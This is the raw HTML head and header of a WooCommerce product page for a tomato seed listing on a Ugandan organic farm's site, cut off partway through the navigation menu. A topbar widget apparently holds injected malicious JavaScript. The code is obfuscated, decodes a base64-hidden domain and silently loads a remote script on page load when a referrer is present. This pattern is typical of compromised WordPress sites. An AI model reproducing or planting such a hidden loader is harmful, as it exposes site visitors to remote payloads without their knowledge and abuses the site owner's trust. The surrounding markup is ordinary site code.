<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/icons/fontawesome-v4/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-main-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-child-style-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-woocommerce-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.5.2' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='fkwcs-style-css' href='https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/css/style.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/opigesfarm.com","hash_tracking":"false","v4_id":"G-828LJ6NPX4"};/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/opigesfarm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"797c73f5d7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.2" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://opigesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://opigesfarm.com/wp-json/wp/v2/product/7753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opigesfarm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://opigesfarm.com/?p=7753' />
<link rel="alternate" type="application/json+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Ftomato-teardrop-plum-seeds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Ftomato-teardrop-plum-seeds%2F&#038;format=xml" />
<style id="customizer-css">body,button,input,select,textarea,.btn,.topbar,.topbar a,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle,.main-navigation li a,.page-header .sub-title,.panel-group .accordion-toggle,.block-posts .widget-title a,.testimonials .testimonial-quote {font-family: 'Roboto';}h1,h2,h3,h4,h5,h6,.jumbotron.carousel .carousel-text h1,.jumbotron.carousel .carousel-text p.carousel-heading-tag,.testimonials .testimonial-person .testimonial-author,.dropcap-wrap .dropcap-title,.counter .count-number,.counter .count-before,.counter .count-after {font-family: 'Roboto Slab';}.content .custom-title span.light,.content .widget-title span.light {font-weight: normal;}.header .navbar-brand img {margin-top: 20px;width: 150px;}@media (max-width: 992px) {.navbar-toggle,.navbar-toggle:hover {background-color: #9ab643;}.navbar-toggle .navbar-toggle-text {color: #ffffff;}.navbar-toggle .icon-bar {background-color: #ffffff;}.main-navigation .nav-toggle-mobile-submenu {color: #ffffff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #9ab643;}.main-navigation li a {color: #ffffff;border-color: #acca50;background-color: #a2c046;}.main-navigation li .sub-menu li a {color: #ffffff;background-color: #9ab643;}.header { background-color: #ffffff;}}.topbar { background-color: #3a3a3a;}.topbar,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle { color: #7d7d7d;}.topbar a,.topbar .menu > li > a {color: #7d7d7d;}.topbar a:hover,.topbar .menu > li > a:hover {color: #ffffff;}.topbar .fa,.topbar .widget-icon-box .fa,.topbar .widget-social-icons a {color: #7d7d7d;}.topbar .widget-icon-box:hover .fa,.topbar .widget-social-icons a:hover .fa,.topbar .menu > li.menu-item-has-children:hover > a {color: #7d7d7d;}.navigation {background-color: #ffffff;}.main-navigation,.header.header-wide .main-navigation::after {background-color: #ffffff;}.main-navigation li a {color: #a2c046;}.main-navigation li:hover a,.main-navigation li.menu-item-has-children:hover::after {color: #dd3333;}.main-navigation li .sub-menu li a {color: #999999;background-color: #434343;}.main-navigation li .sub-menu li:hover > a {color: #fdfdfd;background-color: #3a3a3a;border-bottom-color: #3a3a3a;}.main-navigation > li:hover > a::after,.main-navigation > li.current-menu-item > a::after,.main-navigation > li.current_page_parent > a::after, .main-navigation > li.current-menu-ancestor > a::after {background-color: #ffffff;}.page-header {text-align: left;background-color: #f2f2f2;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs.png');background-position: left center;background-repeat: repeat;background-size: auto;}.page-header .main-title {color: #333333;}.page-header .sub-title {color: #999999;}.breadcrumbs {text-align: left;background-color: #ffffff;}.breadcrumbs a {color: #a5a5a5;}.breadcrumbs a:hover {color: #9b9b9b;}.breadcrumbs span>span,.breadcrumbs .last {color: #a2c046;}a,.dropcap,.post-item .title > a:hover,.testimonials .testimonial .author-location,.post .post-left-meta .box.date .day,.post .post-title a:hover,.post-inner .post-meta-data a:hover,.w-footer .icon-box .fa,.content .icon-box .fa,.opening-times ul li.today,.wpcf7 span,.testimonials .testimonial-person .testimonial-location,.panel-group .accordion-toggle::before,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.has-theme-green-color { color: #a2c046;}.jumbotron.carousel .carousel-topheading { color: #d6f47a;}.w-footer .icon-box:hover .fa,.content .icon-box:hover .fa,a:hover,a:focus,a:active { color: #98b63c;}.topbar .menu .sub-menu > li > a,.counter.count-box .count-icon,.carousel-indicators li.active,table thead th,.qt-table thead td,.opening-times ul span.right.label,.social-icons a,.post-item .label-wrap .label,.has-theme-green-background-color,.team-member-social .overlay-center a:hover {background-color: #a2c046;}.client-logos img:hover,.cta-button:hover,.brochure-box:hover,.wpcf7-text:focus,.wpcf7-textarea:focus,.brand-border:hover,.comment-form .comment-form-author input:focus,.comment-form .comment-form-email input:focus,.comment-form .comment-form-url input:focus,.comment-form .comment-form-comment textarea:focus {border-color: #a2c046;}.post-item .label-wrap .label::after,.counter.count-box .count-icon::after { border-top-color: #a2c046;}.post-item .label-wrap .label:hover,.counter.count-box:hover .count-icon { background-color: #98b63c;}.post-item .label-wrap .label:hover::after,.counter.count-box:hover .count-icon::after { border-top-color: #98b63c;}.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:active:focus,.btn-primary:hover,.wpcf7-submit,.wpcf7-checkbox .wpcf7-list-item,button,input[type='button'],input[type='reset'],input[type='submit'],.jumbotron .carousel-indicators li.active,.post-item .vertical-center span,.testimonials .testimonial-control,.testimonials .testimonial-control:first-of-type::before,.testimonials .testimonial-control:last-of-type::before,.cta-button,.brochure-box,.project-navigation a,.pagination a.current,.pagination span.current,body.page .pagination > span:not(.page-links-title),.sidebar .widget.widget_nav_menu .menu li.current-menu-item a,.sidebar .widget.widget_nav_menu .menu li a:hover,.content .widget.widget_nav_menu .menu li.current-menu-item a,.content .widget.widget_nav_menu .menu li a:hover,.panel-group .panel .panel-heading .accordion-toggle[aria-expanded="true"],.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) { background-color: #a2c046;color: #ffffff;}.has-theme-button-green-background-color {background-color: #a2c046;}.has-theme-button-green-color {color: #a2c046;}.btn-primary:hover,.wpcf7-submit:hover,.wpcf7-checkbox .wpcf7-list-item:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post-item .vertical-center span:hover,.testimonials .testimonial-control:hover,.testimonials .testimonial-control:first-of-type:hover::before,.testimonials .testimonial-control:last-of-type:hover::before,.project-navigation a:hover,.pagination a:hover,.project-navigation a:focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background-color: #98b63c;color: #ffffff;}.pagination a:hover,.wpcf7-checkbox .wpcf7-list-item {border-color: #98b63c;}body,.content a.icon-box .subtitle,.has-theme-text-color-color {color: #a5a5a5;}.has-theme-text-color-background-color {background-color: #a5a5a5;}.widget-title {color: #9fc612;}.content .widget-title span.light {color: #464646;}.content .widget-title, .custom-title, .project-navigation, .post-meta-data {border-style: dashed;}body .the-landscaper-home .eg-the-landscaper-home-element-2,body .the-landscaper-home .eg-the-landscaper-home-element-4,body .the-landscaper .esg-filterbutton,body .the-landscaper .esg-sortbutton,body .the-landscaper .esg-cartbutton {font-family: Roboto;}body .the-landscaper-home .eg-the-landscaper-home-element-0 {font-family: Roboto Slab;}body .the-landscaper-home .eg-the-landscaper-home-element-2 {background-color: #a2c046;}body .the-landscaper-home .eg-the-landscaper-home-element-2:hover {background-color: #98b63c;}body .the-landscaper-home .eg-the-landscaper-home-element-4 {color: #a2c046;}body .the-landscaper-home .esg-navigationbutton {background-color: #a2c046;}body .the-landscaper-home .esg-navigationbutton:hover {background-color: #98b63c;}body .the-landscaper-home .esg-navigationbutton.esg-left::before {border-color: #a2c046 transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton.esg-right:before {border-color: transparent transparent #a2c046 transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-left::before {border-color: #98b63c transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-right:before {border-color: transparent transparent #98b63c transparent;}body .the-landscaper .eg-the-landscaper-element-30 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-30:hover {background-color: #98b63c;}body .the-landscaper .eg-the-landscaper-lightbox-element-31 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-lightbox-element-31:hover {background-color: #98b63c;}body .the-landscaper .esg-filterbutton.selected,body .the-landscaper .esg-filterbutton:hover {border-color: #a2c046;background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-24 {font-family: Roboto Slab;}.main-footer {background-color: ;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs_dark.png');}.main-footer,.main-footer p {color: #757575;}.main-footer a:not(.btn),.main-footer .widget_nav_menu ul > li > a {color: #757575;}.main-footer a:hover,.main-footer .widget_nav_menu ul > li > a:hover {color: #ffffff;}.footer .widget-title {color: #ffffff;}.bottom-footer {background-color: #292929;}.bottom-footer p {color: #777777;}.bottom-footer a {color: #e4e4e4;}.bottom-footer a:hover {color: #ffffff;}.layout-boxed { background-color: #ffffff;}.woocommerce-page div.product p.price,.woocommerce div.product .star-rating span::before,ul.product_list_widget li .star-rating span::before,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product.product h3:hover,body.woocommerce-page .woocommerce-error:before,body.woocommerce-page .woocommerce-info:before,body.woocommerce-page .woocommerce-message:before {color: #a2c046;}.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:active,.woocommerce form .form-row textarea:focus {border-color: #a2c046;}.woocommerce div.product div.images img:hover,.woocommerce ul.products li.product a:hover img { outline-color: #a2c046;}.woocommerce nav.woocommerce-pagination ul li span.current {border-color: #a2c046;}.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover {background-color: #a2c046;}.woocommerce a.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page div.product form.cart .button.single_add_to_cart_button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {color: #ffffff;border-radius: 0px;background-color: #a2c046;}.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce span.onsale:hover,.woocommerce ul.products li.product .onsale:hover, .woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce-page .woocommerce-error a.button:hover,body.woocommerce-page .woocommerce-info a.button:hover,body.woocommerce-page .woocommerce-message a.button:hover { color: #ffffff;background-color: #98b63c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a {color: #ffffff;background-color: #a2c046;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a:hover {color: #ffffff;background-color: #98b63c;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-page .product .summary.entry-summary p.price,.pagination, .woocommerce-pagination { border-style: dashed;}.woocommerce div.product #reviews .comment-reply-title {font-family: Roboto Slab;}.page-header{text-align: left;background-image: url(https://opigesfarm.com/wp-content/uploads/2021/08/1a.jpg);background-position-x: left;background-position-y: top;background-size: cover;background-attachment: scroll;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-7753 theme-the-landscaper woocommerce woocommerce-page woocommerce-no-js group-blog  font-awesome-4 sidebar-right header-fullwidth">


<div class="layout-boxed">
	
<header class="header header-wide">

			<div class="topbar hidden-xs">
		    <div class="container fluid-desktop">
									<div class="widgets-left">
						<div class="widget widget_block"><!-- be62b4ccf0039ed8c4abc249321d2f31 --></div><div class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>					</div>
													<div class="widgets">
						<div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-home"></i>
													<h6 class="title">Koch Goma, Nwoya District, Lii Village.</h6>
											</div>

			</div><div class="widget widget-icon-box">				<a class="icon-box icon-small" href="tel:123-777-456-789" >
												<i class="fa fas fa-phone"></i>
													<h6 class="title">+256755 418 011</h6>
											</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-clock"></i>
													<h6 class="title">Mon-Sat: 07:00 - 17:00</h6>
											</div>

			</div><div class="widget widget-social-icons">
		 	<div class="social-icons">
									<a href="https://www.facebook.com/OpigesFarm" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-facebook"></i>
					</a>
				
									<a href="https://twitter.com/opiges_Farm" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-twitter"></i>
					</a>
				
								
								
								
				
				
				
							</div>

			</div>					</div>
						    </div>
		</div>
				
	<nav class="navigation" aria-label="Main Menu">
		<div class="container fluid-desktop">
			<div class="navbar-header">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="navbar-toggle-text">MENU</span>
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<a href="https://opigesfarm.com/" title="Opige&#039;s Organic Farm, Northern Uganda" class="navbar-brand">
												<img src="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png" srcset="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png, http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png 2x" alt="Opige&#039;s Organic Farm, Northern Uganda" />
										</a>
			</div>

			<div id="navbar" class="collapse navbar-collapse">
									<ul id="menu-primary-navigation" class="main-navigation" role="menubar"><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://opigesfarm.com/about-us/">About Us</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6480" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://opigesfarm.com/our-projects/">Our Projects</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
	<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
	<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul>
</li>
<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="#">Events &#038; Training</a></li>
<li id="menu-item-7319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7319" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Visitation &#038; Tours</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a href="#">School Visitation</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a href="#">Private Tours</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7320" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Stay With Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7324"><a href="#">Weekend Stay</a></li>
